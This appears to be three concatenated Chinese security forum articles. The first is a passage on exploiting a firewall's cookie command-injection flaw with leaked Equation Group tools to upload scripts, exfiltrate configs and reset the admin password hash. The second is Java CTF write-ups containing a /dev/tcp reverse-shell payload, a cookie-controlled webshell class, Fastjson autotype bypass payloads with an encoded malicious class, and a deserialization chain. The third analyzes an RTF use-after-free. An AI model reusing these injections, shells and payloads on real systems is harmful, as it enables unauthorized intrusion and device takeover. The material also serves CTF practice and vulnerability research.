其中,NSA Equation
Group那篇文章信息量最高,对漏洞的特征和产生的原因分析的非常透彻,利用方式也做了简要说明。按照文章的提示,用Brup进行Eligible
Candidate漏洞测试(打算用Postman,但因chrome的https证书问题放弃),漏洞果然还在!
怀着激动的心情,尝试了 ls -la />/www/htdocs/1、 find / -type f>/www/htdocs/1
等指令,对防火墙文件系统的目录结构进行初步了解,也看到了配置文件存放的位置。执行 cp
/tos/conf/config>/www/htdocs/1,把配置文件down下来一看,果然是新鲜的味道。
启动telnetd服务并尝试连接,报错,估计是没有加特定启动参数的缘故,没做深入研究。看来暂时还是只能通过https漏洞方式跑命令了。
随着执行命令次数越来越多,Brup构造请求的方式效率太低,于是写了简单的Python函数在IPython下面跑,终觉得灵活性不够。最后决定采用HTTPie命令行的方式发送https请求(curl没有httpie方便),后续所有命令都通过这种方式交互。
$ http --verify=no https://x.x.x.x/cgi/maincgi.cgi 'Cookie: session_id=x`ls -la /tmp>/www/htdocs/1`'
## 文件上传,执行脚本文件
之前都是一次请求执行一条命令,效率太低,也存在诸多限制。最好的方式是上传一个sh脚本在防火墙上执行,这就需要以某种方式传送文件到防火墙上去。
另一方面,根据漏洞名称和Equation Group搜索到这篇文章:[Equation
Group泄露文件分析](http://www.freebuf.com/special/112272.html),才注意到这是国际顶尖黑客组织,也是NSA合作的方程式黑客组织(Equation
Group),被另一个名为“The
ShadowBrokers”的黑客组织攻下了,珍藏的系列高级工具被打包分享。这可是个好东西!赶紧下载解密,找到ELCA的漏洞利用代码,运行后却发现没有如逾期般的启动nopen远程管理软件,原因未知,颇有些失望。不过在py源码中看到了文件上传的方式,其实就是利用了cgi文件上传处理方式,它每次会在/tmp目录下生成一个`cgi*`的临时文件。ELCA利用代码的流程是连续执行多次指令,第一次
`rm /tmp/cgi*`清理tmp目录,接着post上传文件同时复制保存一份`cp /t*/cg* /tmp/.a`,再加执行权限 `chmod +x
/tmp/.a`,最后执行 `/tmp/.a`。
当然,代码并没有直接上传一个可执行文件,而是巧妙(恕见识少,我知道*nix下经常这样干)的将需要的多个文件用tar打包后,附到sh脚本的最后。在sh脚本中用dd命令将tar包copy出来再解压运行。下面是工具中stage.sh的部分代码:
文件tar打包的Python代码片段:
http --verify=no -b -f POST https://x.x.x.x/cgi/maincgi.cgi 'Cookie: session_id=x`sh /t*/cg*`' [email protected]; http --verify=no https://x.x.x.x/1
HTTPie可以用 uploadfilename@localfilename
的方式很方便的实现文件上传。之所以两条指令在一行是为了方便查看前一个脚本的输出。
#!/bin/sh
# 清除/tmp/cgi*,防止干扰下次运行
rm -f /t*/cgi*
echo =============================== >/www/htdocs/1
date >>/www/htdocs/1
echo "***************" >>/www/htdocs/1
cd /tmp
ps >>/www/htdocs/1
netstat -nltp >>/www/htdocs/1
ls -la /tos/etc /data/auth/db /tmp >>/www/htdocs/1
上面的示例脚本就可以一次进行多种操作,获取进程信息、网络连接情况、目录文件等多种信息,大幅减少交互次数提高效率。
## 逆向分析,寻找密码
做了很多准备工作,找到了比较便捷的脚本执行方式。而且根据ps结果来看,指令是以root权限运行的。接下来要开始干正事了,tar cf
/home/htdocs/1 / 打包文件系统,down下来准备逆向分析。因为web登录入口指向maincgi.cgi,就从它开始。
逆向分析的过程相当繁杂、漫长、枯燥乏味,具有相当的挑战性,所以需要坚定的毅力和不时涌现的灵感。无数次调整思路和方向,无数次寻找新的突破口。
我现在也记不清当初分析时的前因后果,就把一些分析的结果整理下,做一个简单的分享。
**入口 maincgi.cgi**
maincgi.cgi 位于 /www/cgi/ 目录下。用IDA进行逆向分析。
根据登录form提交的 username 和 passwd 在string窗口搜索,x跟踪调用情况分析,最终来到 000403D4 函数内。
下面是更容易理解的C伪代码(我开始分析的时候没找到可用的hexrays,这是事后撰写此文时找到的。:-( 工欲善其事必先利其器啊!):
可以看到,username和passwd参数都原封不动的传入到login函数,想必沿着这个方向一定能找到密码保存的地方。
跟进发现login是import函数,不在maincgi.cgi中实现。为了方便,我把lib和so目录下所有文件的符号表都进行了分析,结果保存在一个文件中备查。
$ nm -D tos/lib/* tos/so/* > symbols.txt
很快发现 login 函数在 /tos/so/libwebui_tools.so 中实现。
### 入了RPC的坑
本以为找到 libwebui_tools.so 中的login实现,一切皆可水落石出。谁料还是 too young, too naive。
根据export表很快定位到login函数的实现,开始是TLS连接127.0.0.1:4000,接着是一堆错误处理代码。
其中有一个 gui_send_reqx 函数的调用参数 CFG_AUTH 引起了我的注意,猜测是一种自定义的类RPC实现。
唉,还是C伪代码看得清楚啊!再次哭晕在厕所 :-(
既然不是通过本地.so调用,那只有知道到底是谁提供了这个rpc服务,才能找到接下来的路。
### 好用的netstat
好在我们有执行代码的权限,好在防火墙里面有netstat命令。执行 netstat -nltp >>/www/htdocs/1 得到下面的结果:
一目了然。原来服务是 tos_configd
提供的呀!被ELCA漏洞利用脚本误导了,以为是只是一个命令行shell,之前跟过,但没有细看。这不,还是要回头找它。
### 百转千回
tos_configd 分析过程并非一帆风顺。
根据RPC传递的参数CFG_AUTH作为线索进行追踪,看到RPC支持多个命令。当命令为CFG_AUTH时,将数字5写到参数传入的内存区域某个变量中。没有其他更多的信息,看来只能根据caller向上一步步追了。
代码回到rpc的消息处理thread中,经过逐步分析,定位到消息处理函数中。
跟进去,可以看到大致的处理流程。有一个switch过程,case
5后面就是CFG_AUTH的处理代码。5就是前面第一个过程中设置的变量。topsec_manager_auth函数用于接管用户密码鉴权工作,它是一个import函数,按照前面的方法查到它在
/tos/so/libmanager.so 中实现。
### 胜利的曙光
libmanager的export表非常简练,似乎每一个都让人颇感兴趣。
先看看我们的目标函数topsec_manager_auth:
信息量很大,到这里基本上就看到了胜利的曙光。
首先看到的是用户名+密码的MD5,然后传入到 j_match_manager_name 函数中进行校验。这不就是经典的用户名密码校验过程嘛(未加salt)。
需要说明一下的是,上图中看到的username参数名称是我综合各类分析得知内容后改名的,并不是想当然,更不是IDA智能更名。username+32是密码明文,这也是在前面的分析过程中得出的结论。
跟进match_manager_name函数,并没有立即发现直观的密码文件读取过程。取而代之的是,内存中存在最多500个struct,其中包含了用户名和MD5值,鉴权过程就是与其一一进行匹配比对。Local_db_dev_node是一个全局buffer,搞清楚它的数据来源就找到根源了。
按X查看Local_db_dev_node的reference,还真不少。
第一个read_dev_manager_file就很像,跟进去看一下。
Bingo!就是它了! /tos/etc/Tos_dev_manager_info
其实这个文件之前也注意到,不过没曾想它居然保存了鉴权信息,而且是用户名密码拼接MD5这么简单!
用hexdump查看之前下载的Tos_dev_manager_info进行验证,大小104字节,与分析得到的struct大小完全一致。再看用户名和密码的位置,和分析Local_db_dev_node结构完全一致。
### 清除最后的障碍
终于找到密码保存到文件了,三下五除二,自己设定一个密码,计算MD5值,修改Tos_dev_manager_info对应的区域。文件上传,覆盖,重启,等结果……
import hashlib
print(hashlib.md5('superman' + '111111').hexdigest())
几分钟后,设备起来了,赶紧试一下密码,错误!!!
郁闷,怎么会呢?down下/tos/etc/Tos_dev_manager_info一看,还是老数据。看来是工作还没到位。
想起 libmanager 不是有那么多可疑的函数吗?挑感兴趣的进去看看,比如write_memdata2flash:
对,就它了。一般网络设备修改配置以后,不都还来一个 wr mem 吗?估计 /data/auth/db/
才是最终保存数据的地方,/tos/etc可能重启的时候会重新copy覆盖。
再重新上传一次修改好的Tos_dev_manager_info文件,只不过这次同时覆盖了几个目录下的文件。重启,用设定的密码登录,搞定!!!
### 走过的弯路
当然,我分析过的文件远不止上面这些,也不是按照本文的思路一步一步走下来,走了不少弯路。凭感觉,或为了寻找新线索,或漫无目的地毯式搜索。除了上面列举的部分之外,还分析过其他几个.so文件,跟踪过上百个函数,多数与我需要的东西关系并不太大。
逆向分析就是这样,不可能一帆风顺,也没有既定的方法和思路。就是要有一种执着的精神,在不断的尝试、纠错和总结过程中达到目的地。成功后那一刻豁然开朗的成就感一直是我所痴迷的。
## 关于MD5破解不得不说的事
既然知道了算法,也有了MD5数据,是不是可以真正的找回当初的密码呢?
和第一步猜测密码类似,用python按照一定规则,生成可能的密码序列。调用 hashlib.md5() 计算hash值与目标进行比对,结果跑了一天没结果。
想着这种计算密集型的程序,在python和c之间切换太频繁可能影响效率。又在网上找到一个 Fast MD5 hash implementation in
x86 assembly 汇编实现的快速算法,并且根据实际需求做了一定的优化。运行,依然无结果。
不甘心,再到网上搜索资料,发现人家都用GPU跑字典。好吧,我也找来一个 Hashcat,在 i5 8G内存 的iMac
上试跑,的确速度非常快。然而,由于密码长,计算量过大,最终也没跑出结果,就此作罢。
现在想想,如果没有密码长度、规则等任何信息的话,光凭暴力破解一个非典型密码,几乎是 Mission Impossible。
## 搞定,收工
很久没写过长文,也没发过技术类文章。上一次可能要追溯到2001年8月的时候,曾以打鸡血似的饱满激情写过一篇软件逆向习作。
此次防火墙密码成功恢复,其漏洞功不可没。对我而言,又重温了一把当初年少时对技术的执着。
最后,小结一下:
* 软件逆向分析是个体力活。
* 工欲善其事必先利其器。
* 安全问题无时无刻不在。
* * * | 社区文章 |
# java ctf题
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
> 记录一下最近的一些java题。。。。
## RCTF-EZshell
有一说一,这个题目应该是web…..
题目给了一个war包,非常明显是通过tomcat搭建。
为了方便我转换成了springboot项目。项目:
其实非常简单。。。
就我们写一个恶意类,然后继续aes加密然后在base64加密之后让服务端继续解密然后加载执行就欧克。。
最开始自己是写的静态代码,因为静态代码实例化的时候要执行,然后就可以执行命令。
try{
Runtime.getRuntime().exec(new String[]{"/bin/bash","-c","exec 5<>/dev/tcp/ip/port;cat <&5 | while read line; do $line 2>&5 >&5; done"});
}catch (IOException e){
try{
Runtime.getRuntime().exec(new String[]{"cmd", "/c", "calc"});
}catch (IOException ee){
}
}
然后在aes加密,这里是中中给的脚本,而且只能在mac上生成有效果???
<?php
// 要加密的字符串
$data = file_get_contents("Payload.class");#读我们字节码文件
// 密钥
$key = 'e45e329feb5d925b';
// 加密数据 'AES-128-ECB' 可以通过openssl_get_cipher_methods()获取
$encrypt = openssl_encrypt($data, 'AES-128-ECB', $key, 0);
echo base64_encode(($encrypt));
下一个问题就是题目不出网,没有交互信息,都是应该说能够返回信息,所以我们只需要将我们的命令执行的结果返回就欧克。
尝试了好久之后发现不是反射执行了e方法吗?里面就2给参数,request和response
我们就可以通过response返回信息了呀
所以我们重写一个e方法参数是request和response。
import javax.servlet.http.Cookie;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import java.io.BufferedReader;
import java.io.IOException;
import java.io.InputStream;
import java.io.InputStreamReader;
public class cmd {
public void e(Object request,Object response)throws Exception {
HttpServletResponse httpServletResponse = (HttpServletResponse) response;
HttpServletRequest httpServletRequest = (HttpServletRequest) request;
Cookie[] cookies = httpServletRequest.getCookies();
String cmd = null;
if (cookies != null && cookies.length > 0) {
for (Cookie cookie : cookies) {
if ("cmd".equals(cookie.getName()))
cmd = cookie.getValue();
}
}
try{
Process p = Runtime.getRuntime().exec(new String[]{"/bin/bash","-c",cmd});
InputStream is = p.getInputStream();
BufferedReader reader = new BufferedReader(new InputStreamReader(is));
String line;
while ((line = reader.readLine()) != null) {
//String encode = new BASE64Encoder().encode(line.getBytes("UTF-8"));
//System.out.println(encode);
httpServletResponse.getWriter().write(line);
}
}catch (IOException e){
try{
Process p = Runtime.getRuntime().exec(new String[]{"cmd", "/c", cmd});
InputStream is = p.getInputStream();
BufferedReader reader = new BufferedReader(new InputStreamReader(is));
String line;
while ((line = reader.readLine()) != null) {
//String encode = new BASE64Encoder().encode(line.getBytes("UTF-8"));
//System.out.println(encode);
httpServletResponse.getWriter().write(line);
}
}catch (IOException ee){
}
}
}
}
通过Cookie: cmd=whoami执行命令。。
总体上来说还是有意思。。。
下面是直接搭建的环境。并且通过java实现aes加密
package com.firebasky.ezshell.exp;
import javax.crypto.Cipher;
import javax.crypto.SecretKey;
import javax.crypto.spec.SecretKeySpec;
import java.io.File;
import java.io.FileInputStream;
import java.util.Arrays;
import java.util.Base64;
public class AES {
public static void main(String[] args) throws Exception {
byte[] string = readFile("路径\\cmd.class");
String k = "ZTQ1ZTMyOWZlYjVkOTI1Yg==";//key 密钥e45e329feb5d925b
String encrypt = encrypt(k, string);
System.out.println(encrypt);
}
public static byte[] readFile(String path) throws Exception {
File file = new File(path);
FileInputStream inputFile = new FileInputStream(file);
byte[] buffer = new byte[(int)file.length()];
inputFile.read(buffer);
inputFile.close();
return buffer;
}
public static String encrypt(final String secret, final byte[] data) {
byte[] decodedKey = Base64.getDecoder().decode(secret);
try {
Cipher cipher = Cipher.getInstance("AES");
// rebuild key using SecretKeySpec
SecretKey originalKey = new SecretKeySpec(Arrays.copyOf(decodedKey, 16), "AES");
cipher.init(Cipher.ENCRYPT_MODE, originalKey);
byte[] cipherText = cipher.doFinal(data);
return Base64.getEncoder().encodeToString(cipherText);
} catch (Exception e) {
throw new RuntimeException(
"Error occured while encrypting data", e);
}
}
public static String decrypt(final String secret, final String encryptedString) {
byte[] decodedKey = Base64.getDecoder().decode(secret);
try {
Cipher cipher = Cipher.getInstance("AES");
// rebuild key using SecretKeySpec
SecretKey originalKey = new SecretKeySpec(Arrays.copyOf(decodedKey, 16), "AES");
cipher.init(Cipher.DECRYPT_MODE, originalKey);
byte[] cipherText = cipher.doFinal(Base64.getDecoder().decode(encryptedString));
return new String(cipherText);
} catch (Exception e) {
throw new RuntimeException(
"Error occured while decrypting data", e);
}
}
}
## YCB-Fastjsonbypass
参考ycb 2021 搭建的环境。。。
分享自己fork的项目:<https://github.com/Firebasky/Fastjson>
{
"keyword":
{"$ref": "$r2.message"},
"msg":
{
"\u0040\u0074\u0079\u0070\u0065":"java.lang.Exception",
"\u0040\u0074\u0079\u0070\u0065": "com.firebasky.fastjsonbypass.Exception.MyException"
}
}
写文件参考:[https://mp.weixin.qq.com/s?__biz=MzUzMjQyMDE3Ng==&mid=2247484413&idx=1&sn=1e6e6dc310896678a64807ee003c4965&scene=21#wechat_redirect](https://mp.weixin.qq.com/s?__biz=MzUzMjQyMDE3Ng==&mid=2247484413&idx=1&sn=1e6e6dc310896678a64807ee003c4965&scene=21#wechat_redirect)
因为自己本地环境是win,而且jdk的8u201不支持这样的方法.所以使用其他方法。
import java.io.IOException;
public class Cmd implements AutoCloseable{
static{
try{
Runtime.getRuntime().exec(new String[]{"/bin/bash","-c","exec 5<>/dev/tcp/ip/port;cat <&5 | while read line; do $line 2>&5 >&5; done"});
}catch (IOException e){
try{
Runtime.getRuntime().exec(new String[]{"cmd", "/c", "calc"});
}catch (IOException ee){
}
}
}
@Override
public void close() throws Exception {
}
}
{
"stream": {
"\u0040\u0074\u0079\u0070\u0065": "java.lang.AutoCloseable",
"\u0040\u0074\u0079\u0070\u0065": "org.eclipse.core.internal.localstore.SafeFileOutputStream",
"targetPath": "xxx//target//classes//Cmd.class",
"tempPath": ""
},
"writer": {
"\u0040\u0074\u0079\u0070\u0065": "java.lang.AutoCloseable",
"\u0040\u0074\u0079\u0070\u0065": "com.esotericsoftware.kryo.io.Output",
"buffer": "yv66vgAAADQAMAoADQAbCgAcAB0HAB4IAB8IACAIACEKABwAIgcAIwgAJAgAJQgAJgcAJwcAKAcAKQEABjxpbml0PgEAAygpVgEABENvZGUBAA9MaW5lTnVtYmVyVGFibGUBAAVjbG9zZQEACkV4Y2VwdGlvbnMHACoBAAg8Y2xpbml0PgEADVN0YWNrTWFwVGFibGUHACMBAApTb3VyY2VGaWxlAQAIQ21kLmphdmEMAA8AEAcAKwwALAAtAQAQamF2YS9sYW5nL1N0cmluZwEACS9iaW4vYmFzaAEAAi1jAQBWZXhlYyA1PD4vZGV2L3RjcC8xLjExNi4xMzYuMTIwLzIzMzM7Y2F0IDwmNSB8IHdoaWxlIHJlYWQgbGluZTsgZG8gJGxpbmUgMj4mNSA+JjU7IGRvbmUMAC4ALwEAE2phdmEvaW8vSU9FeGNlcHRpb24BAANjbWQBAAIvYwEABGNhbGMBAANDbWQBABBqYXZhL2xhbmcvT2JqZWN0AQAXamF2YS9sYW5nL0F1dG9DbG9zZWFibGUBABNqYXZhL2xhbmcvRXhjZXB0aW9uAQARamF2YS9sYW5nL1J1bnRpbWUBAApnZXRSdW50aW1lAQAVKClMamF2YS9sYW5nL1J1bnRpbWU7AQAEZXhlYwEAKChbTGphdmEvbGFuZy9TdHJpbmc7KUxqYXZhL2xhbmcvUHJvY2VzczsAIQAMAA0AAQAOAAAAAwABAA8AEAABABEAAAAdAAEAAQAAAAUqtwABsQAAAAEAEgAAAAYAAQAAAAIAAQATABAAAgARAAAAGQAAAAEAAAABsQAAAAEAEgAAAAYAAQAAABAAFAAAAAQAAQAVAAgAFgAQAAEAEQAAAJkABQACAAAAPbgAAga9AANZAxIEU1kEEgVTWQUSBlO2AAdXpwAiS7gAAga9AANZAxIJU1kEEgpTWQUSC1O2AAdXpwAETLEAAgAAABoAHQAIAB4AOAA7AAgAAgASAAAAHgAHAAAABQAaAAsAHQAGAB4ACAA4AAoAOwAJADwADAAXAAAAFgADXQcAGP8AHQABBwAYAAEHABj6AAAAAQAZAAAAAgAa",
"outputStream": {
"$ref": "$.stream"
},
"position": 822//通过wc 命令统计
},
"close": {
"\u0040\u0074\u0079\u0070\u0065": "java.lang.AutoCloseable",
"\u0040\u0074\u0079\u0070\u0065": "com.sleepycat.bind.serial.SerialOutput",
"out": {
"$ref": "$.writer"
}
}
}
然后触发
{
"@type":"java.lang.AutoCloseable",
"@type":"EvilRevShell"
}
然后的话因为不会搭建环境就没有复现了。。。可以看官方的wp。
## 长安杯-高校组-java_url
这个题比较简单。。。。类似去年的一个题
打开网站源代码有一个 **/download?filename=**
直接下载WEB-INF/web.xml文件然后去读class文件,然后在反编译代码审计。
发现存在一个ssrf漏洞,并且过滤了一些协议不过这些协议可以绕过。
直接绕协议
**/testURL?url=%0afile:///flag**
而这里也是直接秒的,因为当时写ycb的环境的时候遇到了\n不能匹配的问题。。
## 长安杯-企业组-ezjava
源代码直接进行代码审计,项目是springboot启动的,看一下controller,里面主要是进行调用getflag()函数去执行。
看一下逻辑非常简单。就需要我们输入一个base64加密的数据,然后 在解密,在aes解码,然后在进行反序列化,然后在去读其他属性匹配就getflag。
一看就想得到的urldns 链子,而且项目的test文件里面给了hint。。。。
直接构造
public static Object exp()throws Exception{
Class clazz = Class.forName("java.net.URL");
Constructor con = clazz.getConstructor(String.class);
URL url = (URL)con.newInstance("https://aaaaaaaa.com");
Field field = clazz.getDeclaredField("hashCode");
field.setAccessible(true);
field.set(url, 72768382);
return url;
}
这样是不行的因为readobject的时候进行了强制转换
HashMap obj = (HashMap)ois.readObject();
我们封装一下就ok了。
public static Object exp()throws Exception{
Class clazz = Class.forName("java.net.URL");
Constructor con = clazz.getConstructor(String.class);
URL url = (URL)con.newInstance("https://aaaaaaaa.com");
Field field = clazz.getDeclaredField("hashCode");
field.setAccessible(true);
field.set(url, 72768382);
HashMap map = new HashMap<>();//封装
map.put(url,url);
return map;
}
然后就非常简单了。使用aes去加密就OK
key: c0dehack1nghere7
偏移量:b60eb83bf533eecf
模式: CBC
有一个坑点是base64加密,要使用下面这个才可以。。
byte[] encode = java.util.Base64.getUrlEncoder().encode(encrypt);
然后直接getlflag。
或者可以使用下面代码java生成
import org.apache.tomcat.util.codec.binary.Base64;
import javax.crypto.Cipher;
import javax.crypto.NoSuchPaddingException;
import javax.crypto.spec.IvParameterSpec;
import javax.crypto.spec.SecretKeySpec;
import java.io.File;
import java.io.FileInputStream;
import java.io.IOException;
import java.nio.charset.StandardCharsets;
import java.security.GeneralSecurityException;
import java.security.InvalidAlgorithmParameterException;
import java.security.InvalidKeyException;
import java.security.NoSuchAlgorithmException;
public class aestool {
private static final String ALGORITHM = "AES";
private static final String CIPHER_GETINSTANCE = "AES/CBC/PKCS5Padding";
private static final byte[] keyBytes = "c0dehack1nghere7".getBytes(StandardCharsets.UTF_8);
private static final byte[] ivSpec1 = "b60eb83bf533eecf".getBytes(StandardCharsets.UTF_8);
public static void main(String[] args)throws Exception {
byte[] string = readFile("exp.ser");
System.out.println(encrypt(string));
}
public static String encrypt(final byte[] msg) throws IOException,
NoSuchAlgorithmException, GeneralSecurityException {
String encryptedMsg = "";
byte[] encrypt = getCipherInstance(true).doFinal(msg);
encryptedMsg = Base64.encodeBase64String(encrypt);
byte[] encode = java.util.Base64.getUrlEncoder().encode(encrypt);
return new String(encode);
}
private static Cipher getCipherInstance(boolean encoder)
throws NoSuchAlgorithmException, NoSuchPaddingException,
IOException, InvalidKeyException,
InvalidAlgorithmParameterException {
SecretKeySpec keySpec = new SecretKeySpec(keyBytes, ALGORITHM);
IvParameterSpec ivSpec = new IvParameterSpec(ivSpec1);
Cipher cipher = Cipher.getInstance(CIPHER_GETINSTANCE);
if (encoder) {
cipher.init(Cipher.ENCRYPT_MODE, keySpec, ivSpec);
} else {
cipher.init(Cipher.DECRYPT_MODE, keySpec, ivSpec);
}
return cipher;
}
public static byte[] readFile(String path) throws Exception {
File file = new File(path);
FileInputStream inputFile = new FileInputStream(file);
byte[] buffer = new byte[(int)file.length()];
inputFile.read(buffer);
inputFile.close();
return buffer;
}
}
> 参考:
>
> <https://github.com/Firebasky/ctf-Challenge/tree/main/2021_ycb_shop_system>
>
> <https://github.com/Firebasky/ctf-Challenge/tree/main/RCTF-2021-EZshell>
>
>
> [https://mp.weixin.qq.com/s?__biz=MzkzMDE3NDE0Ng==&mid=2247487895&idx=1&sn=9cddec9d155206b721f7bf5c500322ab&chksm=c27f143af5089d2ca73b9b7e91c2c6d2348f64bbf2823aced803942b91bb92caac1f1344dfe7&mpshare=1&scene=23&srcid=0917WU0MhesJTOd1WidYaVwo&sharer_sharetime=1631877198670&sharer_shareid=6bef27d5dc0c6f8f47cc0ce866d080b7#rd](https://mp.weixin.qq.com/s?__biz=MzkzMDE3NDE0Ng==&mid=2247487895&idx=1&sn=9cddec9d155206b721f7bf5c500322ab&chksm=c27f143af5089d2ca73b9b7e91c2c6d2348f64bbf2823aced803942b91bb92caac1f1344dfe7&mpshare=1&scene=23&srcid=0917WU0MhesJTOd1WidYaVwo&sharer_sharetime=1631877198670&sharer_shareid=6bef27d5dc0c6f8f47cc0ce866d080b7#rd) | 社区文章 |
# 针对CVE-2018-0797 RTF样式表UAF漏洞的深入分析
##### 译文声明
本文是翻译文章,文章原作者 Wayne Chin Yick Low,文章来源:www.fortinet.com
原文地址:<https://www.fortinet.com/blog/threat-research/a-root-cause-analysis-of-cve-2018-0797---rich-text-format-styles.html>
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
在过去的几个月中,微软安全响应中心(MSRC)发布了许多Windows更新,陆续修复了由FortiGuard实验室发现的多个UAF(Use-After-Free)漏洞。我们在此前发布的文章中曾提及过,我们在发现UAF漏洞后,向微软安全响应中心提交了一份详细的技术细节,随后MSRC将该漏洞定级为高危,并分配了编号CVE-2018-0797。在本文中,我们将与大家分享发现该漏洞的过程,探究造成该漏洞的根本原因,并分析微软为修复这一漏洞所部署的缓解措施。
本文的分析过程是在Windows 7 32位系统上使用Microsoft Word 2010进行的。
## 使用AlleyCat、Lighthouse和BinDiff进行差异化分析
漏洞研究人员应该了解,安全审计的过程非常困难,特别是针对代码量较大的软件。然而更具挑战性的是,Microsoft
Office并没有提供任何调试符号,调试符号有助于识别并区分已经解析的函数名称、参数或本地变量。因此,我们如果要对Microsoft
Office的补丁进行深入分析,就要花费比平常更多的时间来进行逆向工程。
然而幸运的是,我们正站在巨人的肩膀上,我们可以使用一些非常方便的工具来有效解决分析大型二进制文件过程中产生的一些困难。事不宜迟,接下来就开始进行我们的分析。在以下的差异分析过程中,我们针对14.0.7191.5000(未修复)和14.0.7192.5000(已修复)版本的wwlib.dll进行了比较。
首先,我们借助BinDiff,比较了未修复和已修复版本的wwlib.dll:
正如我们在BinDiff输出结果中看到的那样,此次补丁中包含许多更新。但实际上,我们发现差异结果的置信度较低,这也就是说BinDiff在此次分析中可能会产生误报的情况。为了保证分析的准确性,就不能只依赖于BinDiff来找到与UAF漏洞相关的函数内容修改。目前需要解决这两个问题:
1、将函数范围缩小到我们需要关注的部分;
2、找到与漏洞相关函数的代码路径,并进行分析。
在阅读Embedi的博客之后,我们了解到一个名为AlleyCat的优秀IDA Pro脚本,该脚本由devttys0开发,可以使IDA
Pro能够自动查找两个或两个以上函数之间的路径。毫无疑问,借助这个脚本就能够解决我们的第二个问题,但这一脚本仍然有着局限性,如何缩小范围仍然是一个问题。下图非常直观地描述了当前我们面临的困难:
上图中所展现的调用过程,是借助AlleyCat脚本,通过以下步骤生成的:
1、首先,我们在Microsoft Word的易受攻击版本上运行RTF PoC文件,从而触发漏洞所在的相应函数,该函数使用红框标出;
2、在漏洞所在的函数wwlib_cve_2018_0197中,运行AlleyCat,选择View(视图) —> Graphs(图形) —> Find
paths to the current function from …(从当前函数寻找路径) —> Pick FMain(选择FMain) —>
OK(确定)。
默认情况下,AlleyCat会从入口点FMain开始,寻找与wwlib_cve_2018_0197直接或间接相关的所有函数,因此生成的调用图非常复杂。而我们的目标是只需要找到与我们的PoC相关的函数。针对这一情况,可以通过人工操纵代码覆盖来进行。我们需要借助DynamoRio套件中的相应命令行工具(如ddrun.exe),使用Microsoft
Word打开PoC文档。随后,drrun.exe将生成覆盖文件。之后我们就可以使用Lighthouse插件,获取解析器代码,来解析由DrCov插件生成的覆盖信息,并将该覆盖信息当作过滤器,应用在我们得到的第一个调用图之中。最终,我们得到以下调用图:
正如上图所示的那样,我们目前已经确定了哪些函数是需要进行进一步研究的。甚至,现在可以使用BinDiff来确定哪个函数的更新是为了修复特定漏洞的。改进后的调用图一大优点在于,它能让我们只关注与PoC相关的函数。例如,我们在进行了一些回溯之后,可以迅速识别出函数sub_31B22D39和sub_31B25BD5中的RTF解析例程,这样就为我们节省出大量的分析事件。最重要的是,Lighthouse提供的覆盖绘图(Coverage
Painting)功能也使得我们的静态分析工作变得更加容易。
**在这里需要提一句,尽管我们通过Lighthouse获取了大部分DrCov解析器代码,但是我们发现了Lighthouse的一个小BUG,可能会在特定情况下导致覆盖输出结果不一致。在发现之后,我们修复了这一错误,并将修复后的版本作为Lighthouse的Upstream提交。如果各位读者有兴趣,可以在这里查看关于该BUG的描述:<https://github.com/gaasedelen/lighthouse/pull/33/files>
。不过,由于DrCov的解析器功能以及通过AlleyCat实现代码覆盖后过滤的函数实现非常简单,因此我们没有在这里提供增强后AlleyCat的源代码。
## 样式表控制字结构定义
在深入讨论漏洞的细节之前,我们首先要了解RTF样式表的数据结构,这将有助于我们理解这一漏洞。正如前面所说,由于我们没有wwlib.dll的调试符号,所以只能是通过逆向工程来了解它的数据结构。
通过进一步研究,我们确定了样式表的数据结构。假设现在有一个RTF文件,其中定义了以下样式表控制字(Stylesheet Control Word):
使用WinDBG调试器查看,可以在以下内存转储中看到其原始数据。
样式表对象头部的定义如下:
在头部定义之后的指针样式表数组:
根据内存转储的输出,我们获知,在示例RTF中定义的styledef控制字在内存地址0x1022af60中以指针的形式存储(0x5338768、0xfdf2768和0xfb00768)。并且,我们可以将这种内存结构解释为以下C语言的数据结构:
struct _strucStyleSheet{
DWORD dwCountStyles;
DWORD dwTotalStyles;
DWORD dwSizeofPtr;
DWORD dwSizeofHeader;
DWORD dwUnknown1;
DWORD dwUnknown2;
void *pUnknown;
DWORD dwUnknown3;
void *pStyleDefs[dwTotalStyles];
}strucStyleSheet;
在阅读之后,就很容易理解它的内存结构。pStyleDefs中索引为0到14的数组是用来存储默认styledef指针,这一部分并不重要。我们需要重点关注的是索引在15及以上的数组,它们通常由我们在RTF文档中定义的styledef指针(s1、s2和s3)组成。我们尝试去弄明白这些数组的原始数据的含义,但最终还是没能完全理解pStyleDefs的完整数据结构。不过,只理解其中一部分定义,已经足够用来分析漏洞。在放弃之后,我们开始使用styledef中的控制字,并将第一个RTF样本修改为:
我们在第二个RTF样本中,添加了sbasedon1控制字。引用自微软官方的RTF规范,sbasedonN控制字定义了当前样式所基于的样式句柄。简而言之,就是要告诉s2应该从s1继承样式。此外,我们还注意到pStyleDefs[16]中的更改。在这里请注意,第一个styledef
s1的数组索引为15,第二个styledef s2的数组索引为16,位于内存转储的偏移量2处:
通过分析样式表分析例程,我们发现styledef索引可以从位于偏移量2的styledef指针中检索到。如上图所示,位于地址0xf6e0790的偏移量2处的值表示在sbasedonN控制字中指定的pStyledefs数组索引,在将值右移4位(0xF1
>>
4)后得到0xF。大家可能会注意到,sbasedon1指向了s1。因此,需要注意数组pStyleDefs的索引始终以0xF(十进制的15)开头,用于第一个控制字,例如RTF文档中所使用的sN、sbasedonN和slinkN。
## 漏洞的根本原因
所谓UAF,是指允许攻击者在释放内存后访问内存的漏洞,这样的漏洞可能会导致程序崩溃、任意代码执行,甚至会导致远程代码执行的风险。
事实上,借助于我们增强后的AlleyCat脚本,我们很快就能找到CVE-2018-0797漏洞修补程序所修复的部分。在我们缩小函数的范围之后,就可以使用BinDiff查看更新的内容,从而注意到发生崩溃的wwlib_cve_2018_0797函数中添加了一个代码块。
这一次我们比较幸运,因为修复的函数恰好是发生了崩溃的函数。以我们以往的经验来说,补丁通常会打在不同函数上,研究人员就需要花费一定时间来寻找和定位修复的位置。当然,这也取决于漏洞的性质。无论如何,能够定位到这一函数就胜利了一大半,我们接下来从该函数中探寻UAF漏洞的产生原因。
在对修复后的函数进行分析之后,我们发现,添加代码块的目的是为了确保循环始终能获取到更新后的pStyleDefs指针。当遇到sbasedonN后,会更新pStyleDefs指针,以分配更多空间,从而存储应该继承的styledef的其他信息。在这种情况下,Microsoft
Word使用更大的缓冲区空间调用堆重新分配函数,来替换pStyleDefs指针。需要说明的是,在这里没有出现悬垂指针(Dangling Pointer)。
